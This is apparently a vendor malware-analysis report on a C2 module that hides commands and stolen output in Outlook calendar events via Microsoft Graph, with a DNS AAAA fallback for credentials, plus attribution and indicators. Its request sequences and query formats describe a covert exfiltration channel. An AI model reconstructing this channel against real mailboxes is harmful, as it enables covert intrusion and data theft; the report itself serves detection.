Subsequently, Check Point Research publicly reported on the same controller-based architecture in July 2026. However, neither our previous research nor the subsequent public reporting covered the latest communication component analyzed in this report.

Following our June 2026 publication, we identified a .NET Native AOT communication module that is apparently designed to replace the previous HTTP/WebSocket component. It exchanges commands and results through Outlook calendar events accessed via Microsoft Graph. If Microsoft Graph authentication or tenant validation fails, the module attempts to retrieve replacement connection settings through DNS AAAA responses.

Module network communication architecture

Module network communication architecture

During the preparation of this report, additional public research covering this communication component became available. The research presented in our article is based on our independent analysis and includes several additional implementation details that complement the existing public reporting.

Technical details

The previously reported controller-based CAV3RN architecture separates C2 communication from command execution. The controller, uxtheme.dll, generates and maintains the seven-character Agent ID, manages the polling loop, processes built-in commands, and dispatches other tasks or commands to separate plugins. The previously used communication component, n-HTCommp.dll, retrieved commands and transmitted execution results over HTTP/WebSocket.

Project CAV3RN architecture (April 2026)

Project CAV3RN architecture (April 2026)

The module performs the same communication role but uses Outlook calendar events accessed through Microsoft Graph. Similarly to the previous version, its get and send interface and use of the same controller-generated Agent ID suggest that it was designed to replace the previous communication component. However, because the corresponding updated controller was not recovered, this replacement role is assessed rather than directly observed.

C2 communication module

The communication module, AzureCommunication.dll, is a DLL compiled with .NET Native AOT, consistent with several other components of the Project CAV3RN framework that are publicly documented. Such a compilation method turns the managed application into native machine code and removes most of the metadata and intermediate language that normally make .NET assemblies straightforward to analyze.

The module exposes its functionality through a single export named QueryInterface. We expect an updated controller to load the DLL, resolve this export, and pass it a null-terminated UTF-16 string. The accepted input format closely follows the interface used by the previously documented CAV3RN controller.

get_;;_<agent-id>_,_<legacy-url>  
send_;;_<agent-id>_,_<legacy-url>_,_<result>

The _;;_ delimiter separates the operation from its arguments, while _,_ separates the arguments.

For get, the module only uses the first argument as the Agent ID. For send, it uses only the Agent ID and the result. In both cases, the additional legacy URL is ignored. It remains part of the interface for compatibility with the controller, even though the new module obtains its destination and credentials from its own Microsoft Graph configuration.

Outlook calendar events as a C2 channel

The DLL contains a complete default configuration, including the Microsoft Entra tenant ID, application credentials, target mailbox, DNS bootstrap host, and cryptographic keys required to establish communication.

Before processing either get or send operation, the module looks for a relative file named logAzure.txt. Because the code supplies only a filename, Windows resolves it against the current working directory of the process hosting the DLL.

If logAzure.txt exists, the module reads and deserializes it. If it is absent, the module builds the configuration from the hardcoded values and writes the complete object to disk with the following structure:

{
  "TenantId": "******-****-****-****-**********",  // Microsoft Entra tenant ID
  "ClientId": "********-****-****-****-************",  // application/client ID
  "ClientSecret": "********************************************",
  "UserEmail": "***@*********.co.il", // Compromised target Microsoft 365 mailbox
  "Host": "cloudlanecdn[.]com", // DNS bootstrap domain
  "PublicKey": "-----BEGIN RSA PUBLIC KEY-----\r\n[omitted]\r\n-----END RSA PUBLIC KEY-----", // outbound encryption public key
  "PrivateKey": "-----BEGIN RSA PRIVATE KEY-----\r\n[omitted]\r\n-----END RSA PRIVATE KEY-----" // inbound decryption private key
}

Using the resulting configuration, the module creates a Microsoft Graph client and validates access by requesting the tenant’s organization record through a GET request to  https://graph.microsoft.com/v1.0/organization.

Attempting this request causes the Azure Identity library to obtain an OAuth application token:

POST https://login.microsoftonline.com/<TenantId>/oauth2/v2.0/token
client_id=<ClientId>
client_secret=<ClientSecret>
scope=https://graph.microsoft.com/.default
grant_type=client_credentials

After successful authentication, the module includes the token in subsequent Graph requests using the Authorization: Bearer <access-token> header. The module uses the default calendar of the configured mailbox as a dead-drop channel. Commands, heartbeats, and results all occupy the same fixed one-hour window 2050-05-13 22:00–23:00 UTC.

Scheduling the events for 2050 makes them unlikely to appear in ordinary calendar views. The calendar event subject identifies each event’s purpose and associated Agent ID. Heartbeat and result subjects append the fixed suffix 1500 to this value; the suffix is not part of the Agent ID.

Subject format Purpose Module behavior
Event ID: <agent-id> Operator-to-agent command Searches for the event, downloads its attachments, and deletes it after consumption
Boss update ID: <agent-id>1500 Agent heartbeat Deletes the previous heartbeat event and creates a replacement
Boss Report ID: <agent-id>1500 Agent-to-operator command output Creates an event, uploads encrypted result attachments, and assigns the final subject

Receiving a command

For a get request, the module queries calendarView and filters the results by the Agent ID:

GET /v1.0/users/***@*********.co.il/calendarView?startDateTime=2050-05-13T22:00:00&endDateTime=2050-05-13T23:00:00&$filter=contains(subject,'Event ID: <agent-id>')

If Graph returns one or more matches, the module selects the first returned event and requests its attachments:

GET /v1.0/users/***@*********.co.il/events/<EventId>/attachments
Authorization: Bearer <access-token>

After obtaining the attachment response, the module deletes the calendar event:

DELETE /v1.0/users/***@*********.co.il/calendar/events/<EventId>
Authorization: Bearer <access-token>

Our analysis found a consistent difference in capitalization between command and result attachments:

Attachment name Direction Associated subject
file0.txt Operator to agent Event ID: <agent-id>
File0.txt Agent to operator Boss Report ID: <agent-id>1500

Inbound command decryption

Inbound commands use a combination of RSA and AES-GCM encryption. Once the attachments have been sorted and concatenated, the reconstructed encrypted command buffer begins with a 256-byte RSA-encrypted block containing the 32-byte AES key. The communication module decrypts this block with the RSA private key stored in its configuration, using RSA-OAEP with SHA-256.

The following 12 bytes contain the AES-GCM nonce, while the final 16 bytes contain the authentication tag. Everything between the nonce and tag is ciphertext. The module uses the recovered AES key to decrypt and authenticate this ciphertext with AES-256-GCM.

Encrypted attachment stored in a calendar event

Encrypted attachment stored in a calendar event

After RSA-OAEP-SHA256 and AES-256-GCM decryption, the 63-byte ciphertext produces {"cid": "alXBCzcDl8hBuNE", "type": "self", "cmd": "003_;;__,_"}.

Decrypted command

Decrypted command

The cid field appears to serve as a unique command-correlation identifier. As described in a previous publication of the framework, when the operator sets the JSON type field to self, the controller routes the command to its internal handler rather than dispatching it to an external plugin. In this command, the cmd field contains 003_;;__,_, where command 003 instructs the controller to toggle debug logging. After decryption, the communication module returns the complete command to the external controller through QueryInterface.

Sending command output

For a send request, the controller passes the command output to the communication module. The module encrypts the output using a newly generated AES-256-GCM key and protects that key with the configured RSA public key. It then divides the encrypted payload into chunks of up to 10 MiB.

To publish the result, the module creates a calendar event with the temporary subject d and attempts to add each encrypted chunk as a sequentially named attachment, such as File0.txt and File1.txt. After adding the attachments, it changes the subject to Boss Report ID: <agent-id>1500, marking the event as a completed result.

This process uses the following sequence of Microsoft Graph requests:

POST   /v1.0/users/***@*********.co.il/calendar/events
POST   /v1.0/users/***@*********.co.il/calendar/events/<EventId>/attachments
PATCH  /v1.0/users/***@*********.co.il/events/<EventId>

Together, the uploaded attachments contain fragments of one encrypted result package: the RSA-encrypted AES key, AES-GCM nonce, encrypted command output, and authentication tag. Recovering outbound results requires the private key corresponding to the outbound public key. This private key is assessed to be held separately by the attacker.

Heartbeat handling

The module maintains a heartbeat event identified by the subject Boss update ID: <agent-id>1500. The module searches the same fixed calendar window for a previous heartbeat associated with the agent. If one exists, the module deletes it and creates a replacement event with the temporary subject d through the following sequence of Microsoft Graph requests:

GET    /v1.0/users/***@*********.co.il/calendarView 
DELETE /v1.0/users/***@*********.co.il/events/<EventId> 
POST   /v1.0/users/***@*********.co.il/events

Finally, it updates the newly created event through the following PATCH request, replacing the temporary subject d with Boss update ID: <agent-id>1500.

PATCH /v1.0/users/***@*********.co.il/events/<EventId>
Authorization: Bearer <access-token>

{
  "subject": "Boss update ID: <agent-id>1500"
}

Heartbeat events use the same one-hour window in 2050 but contain no attachments.

The following figure summarizes the module’s operational workflow.

DNS AAAA configuration recovery mechanism

When OAuth token acquisition or the subsequent GET /v1.0/organization validation request fails, the module attempts to retrieve replacement TenantId, ClientId, ClientSecret, and UserEmail values through actor-controlled AAAA responses.

DNS-based configuration recovery (simplified)

DNS-based configuration recovery (simplified)

The module uses cloudlanecdn[.]com as its configuration-recovery domain. The domain is delegated to four actor-controlled authoritative nameservers, ns1 through ns4.cloudlanecdn[.]com, allowing the operator to generate different AAAA responses according to the Agent ID, configuration field, and fragment offset.

The module submits the generated DNS queries through the operating system’s configured recursive resolver, which follows the domain’s delegation to one of the authoritative nameservers. The returned IPv6 address is treated as a 16-byte container for protocol data rather than as a network destination.

For both get and send operations, the controller supplies the seven-character Agent ID as the first argument to QueryInterface. The communication module converts its UTF-8 bytes into two-character uppercase hexadecimal values. For example, SFmLgQZ becomes 53 46 6D 4C 67 51 5A, which the module concatenates as 53466D4C67515A.

The hexadecimal identifier is then embedded in every recovery query. The module retrieves four Microsoft Graph configuration values in a fixed order, with each value assigned a numeric index:

Index Configuration value
0 TenantId
1 ClientId
2 ClientSecret
3 UserEmail

Determining the field length through .p. queries

For each configuration value (TenantId, ClientId, ClientSecret, and UserEmail), the module first sends an AAAA query to determine the value’s total length: d.<hex-agent-id>.<field-index>.p.<host>.

In this format, <hex-agent-id> is the uppercase hexadecimal representation of the Agent ID supplied by the controller. The <field-index> identifies the requested configuration value according to the table above; for example, index 0 represents TenantId. The p marker indicates a length request, while <host> contains the configured DNS recovery domain, cloudlanecdn[.]com.

As an example, the following AAAA DNS query requests the length of the TenantId associated with Agent ID SFmLgQZ:

d.53466D4C67515A.0.p.cloudlanecdn[.]com

The AAAA response 2001:24:1234:5678:9abc:def0:1122:3344 corresponds to the byte sequence 20 01 00 24 12 34 56 78 9A BC DE F0 11 22 33 44. The module discards the first two bytes and interprets the following two bytes, 00 24, as a big-endian field length. This produces the value 0x0024, or 36 bytes. The remaining 12 bytes are ignored. The initial 2001 group is not treated as a network destination or strictly validated as a protocol marker; it simply occupies the two bytes that the module discards.

IPv6 AAAA record payload layout for obtaining length

IPv6 AAAA record payload layout for obtaining length

In the observed example, the same process produced a 36-byte TenantId, a 36-byte ClientId, a 40-byte ClientSecret, and a 28-byte UserEmail. The protocol itself supports other lengths because each value’s length is supplied dynamically by its .p. response.

To illustrate this process, we reproduced the protocol in a controlled environment using a laboratory domain.

Field length encoding in DNS AAAA record responses (example)

Field length encoding in DNS AAAA record responses (example)

Retrieving configuration data through .q. queries

After obtaining the field length from the .p. response, the module allocates a buffer of exactly that size and initializes an offset to 0. It then requests the field data using the following format: d.<hex-agent-id>.<field-index>.<offset>.q.<host>.

The <field-index> identifies the requested configuration value, while <offset> specifies where the fragment belongs in the output buffer. After checking for the sentinel address, the module discards the first two bytes of each normal .q. response and copies up to 14 of the remaining bytes. For the final response, it copies only the bytes required to reach the declared field length.

Queries continue at 14-byte offsets until the declared field length has been recovered.

The following figure shows the three .q. requests required to reconstruct a 36-byte TenantId.

TenantId retrieval process via DNS AAAA records (example)

TenantId retrieval process via DNS AAAA records (example)

In our laboratory responses, the first two bytes appear as the IPv6 group 2001 and are discarded. The responses at offsets 0 and 14 each provide 14 bytes, while the response at offset 28 supplies the final eight bytes. Concatenating and decoding these fragments produces the complete TenantId, 6f9d2a41-8c73-4b56-a1e8-2d407c95f3ab, as shown in the example figure.

The module repeats this procedure for ClientId, ClientSecret, and UserEmail. After reconstructing each value, it decodes the buffer as UTF-8, updates the corresponding configuration field, and writes the complete configuration to logAzure.txt. Once all four fields have been recovered, the module creates a new Graph client, repeats the /organization validation request, and resumes the original get or send operation if validation succeeds.

The DNS recovery mechanism updates only the TenantId, ClientId, ClientSecret, and UserEmail fields. It does not replace the configured DNS recovery host, RSA public or private keys, offering limited rotation for updating the domain itself that is used within the DNS fallback mechanism.

Failure handling and the sentinel AAAA response

In this module, the hard-coded IPv6 address 2001:4998:44:3507::8000 acts as a failure sentinel. After resolving an AAAA query, the module converts the first returned address to a string and compares it with this value before extracting any bytes. If the values match, it raises an exception and does not interpret the response as either a field length or configuration data.

The address belongs to Yahoo’s 2001:4998::/32 allocation. We could not determine why the developers selected it. The authoritative backend may return it for an unknown Agent ID, an unavailable field, an invalid index or offset, or an agent for which recovery is disabled. These conditions remain hypothetical because the backend was unavailable and the module handles every sentinel response in the same way.

Infrastructure

Historical DNS data shows that cloudlanecdn[.]com was registered on December 24, 2025. The domain initially used the Namecheap-operated nameservers dns1.registrar-servers.com and dns2.registrar-servers.com. On May 2, 2026, passive DNS first observed a transition from these vendor-managed nameservers to custom nameservers under cloudlanecdn[.]com.

Domain IP First seen ASN Hosting
ns1.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns2.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns3.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns4.cloudlanecdn[.]com 144.172.108[.]205 May 21, 2026 AS 14956 RouterHosting LLC

Although the domain was delegated to four nameserver hostnames, their shared IP addresses reveal logical redundancy rather than four independently hosted DNS servers.

The shift from vendor‑managed DNS to custom in‑bailiwick authoritative nameservers aligns with the module’s DNS recovery design.

The DNS timeline overlaps with this new module’s development. Passive DNS first recorded the custom delegation on May 2, after the controller-and-plugin architecture was observed in April and before the May 19 timestamp stored in the new module. Because the custom authoritative infrastructure supports the module’s recovery protocol, we assess with moderate confidence that the infrastructure and module were prepared as part of the same development cycle.

Attribution

In our previous report, we attributed Project CAV3RN to OilRig (APT34) with low confidence. Analysis of the newly identified module provides additional evidence supporting this link.

Microsoft-hosted services for C2
Several OilRig malware strains have used Microsoft-hosted services for C2. RDAT malware exchanged commands and results through EWS email messages, and there are cases reported with the SC5k malware using Office 365 drafts, and OilCheck malware using Microsoft Graph to access Outlook drafts. CAV3RN uses the same class of service but stores commands and results in Outlook calendar events.

Secondary recovery mechanism for cloud C2
ESET previously documented OilBooster, which retrieved a replacement OAuth refresh token from a likely compromised website after repeated failures communicating with Microsoft OneDrive.

OilBooster used HTTP to recover a refresh token, whereas CAV3RN uses DNS AAAA records to recover four configuration fields. In both cases, the secondary mechanism restores access to the primary cloud C2 channel.

Compromised regional infrastructure
OilRig has previously used compromised infrastructure belonging to organizations in the regions it targets. Solar malware communicated through the compromised website of an Israeli human-resources company, while Whisper/Veaty malware used compromised Iraqi government Microsoft 365 mailboxes. The CAV3RN module similarly uses a compromised Microsoft 365 mailbox belonging to an Israeli law firm.

Based on the evidence discussed above, we retain our low-confidence assessment that Project CAV3RN is associated with OilRig. The new module shares several behavioral patterns with previously reported OilRig tooling, including the use of Microsoft-hosted services, attachment-based command exchange, and a secondary mechanism for restoring access to a cloud C2 channel. However, we identified no direct code reuse or infrastructure overlap.

Conclusions

The new module extends CAV3RN’s controller-and-plugin architecture with a Microsoft Graph-based communication transport. Its architectural continuity suggests that it was designed to replace the previous HTTP/WebSocket component with Outlook calendar events. If Graph authentication or validation fails, its DNS recovery protocol is designed to retrieve replacement connection settings.

The framework changed repeatedly between December 2025 and May 2026, indicating that development remains active. We continue to track this activity.

Indicators of compromise

Additional IoCs are available to customers of our Threat Intelligence Reporting service. For more details, contact us at intelreports@kaspersky.com.

File hashes

CAF021DDA726B8BA049C2AA395E505A1      AzureCommunication.dll
C092B02FBC0FDF7EE9608DD016673806      NewProject.dll
29B2B8C5D99F05BFCDD0D8D976EB5678      AzureCommunication.dll

Domains and IPs

cloudlanecdn[.]com
ns1[.]cloudlanecdn[.]com
ns2[.]cloudlanecdn[.]com
ns3[.]cloudlanecdn[.]com
ns4[.]cloudlanecdn[.]com
google.com[.]ayalon-print.co[.]il
clipeditskill[.]com
accesslinkssl[.]com
216[.]126[.]237[.]197
144[.]172[.]108[.]205

❌